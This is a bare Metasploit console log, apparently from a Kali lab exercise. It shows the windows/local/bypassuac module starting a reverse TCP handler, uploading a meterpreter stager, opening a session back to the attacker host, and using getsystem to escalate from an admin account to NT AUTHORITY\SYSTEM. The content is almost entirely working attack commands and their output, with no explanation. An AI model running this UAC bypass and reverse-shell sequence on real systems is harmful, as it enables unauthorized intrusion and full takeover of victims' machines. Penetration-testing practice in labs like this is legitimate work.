 msf5 exploit(windows/local/bypassuac) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
11 meterpreter x64/windows WIN-G3NBUIIMQO8\admin @ WIN-G3NBUIIMQO8 192.168.197.151:5555 → 192.168.197.144:49938 (192.168.197.144)
12 meterpreter x86/windows WIN-G3NBUIIMQO8\admin @ WIN-G3NBUIIMQO8 192.168.197.151:4444 → 192.168.197.144:49939 (192.168.197.144)
msf5 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 192.168.197.151:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (176195 bytes) to 192.168.197.144
[*] Meterpreter session 13 opened (192.168.197.151:4444 → 192.168.197.144:49940) at 2020-06-04 03:21:26 -0400
meterpreter > getuid
Server username: WIN-G3NBUIIMQO8\admin
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > background
[*] Backgrounding session 13...
msf5 exploit(windows/local/bypassuac) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
11 meterpreter x64/windows WIN-G3NBUIIMQO8\admin @ WIN-G3NBUIIMQO8 192.168.197.151:5555 → 192.168.197.144:49938 (192.168.197.144)
12 meterpreter x86/windows WIN-G3NBUIIMQO8\admin @ WIN-G3NBUIIMQO8 192.168.197.151:4444 → 192.168.197.144:49939 (192.168.197.144)
13 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-G3NBUIIMQO8 192.168.197.151:4444 → 192.168.197.144:49940 (192.168.197.144)
shell.exe
KALI
BY OFFENSIVE SECURITY